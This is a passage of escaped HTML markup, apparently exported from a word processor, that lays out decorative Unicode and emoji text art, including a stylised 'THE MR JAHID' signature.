lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▜\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔵\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▛\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟢\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🟠\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E▚▞\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░░░░░░░░░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂ン\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㔔\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⌥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╈▣▰▰━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💨\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱╱╱◢┊╲╽╽╱┊◣╲╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊◣┊▉┊◢▲▲◣┊▉┊◢┊\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╲◥◣◥◣▇▇▇▇◢◤◢◤╱\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╲╲◥▄▉███▉▉▄◤╱╱\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱╱◢▄▉███▉▉▄◣╲╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱◢◤◢◤◥▇▇◤◥◣◥◣╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊◤◢◤╰╲◥◤╱╯◥◣◥┊\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊┊◤╱╱╰╲╱╯╲╲◥┊┊\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🆃🅷🅴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅼🆁\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂ン\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Malgun Gothic\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;;\"\u003E㔔\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⌥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╈▣▰▰━\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💨\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✹╼◖◘◙◘◗☫╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦨\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ╭☫◘◙◘◗╾✹\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╯▀╰━◖\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅼🆁\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╯▀╰╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙔⚀🙒\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙔⚀🙒\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙑⚀🙗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙑⚀🙗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╮◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧿\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🙪⚀✪⚀🙪\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╯◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╮▄╭━\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╮▄╭╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✹╼◖◘◙◘☫╯\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦨\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰☫◘◙◘◗╾✹\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡▄▀▀▀▄▄▄▄▄▄▄▀▀▀▄♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡█▒▒░░░░░░░░░▒▒█♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◉\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░░░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◉\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E░░█\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E─\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█░░░▀█▀░░░█\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀▄░░\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰┻╯░░▄▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🕊️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💟🅹🅰🅷🅸🅳🕊️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪽\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💟\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E♡\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▓\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊◉┊▀█▀┊▀█▀┊◥▂▓\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan 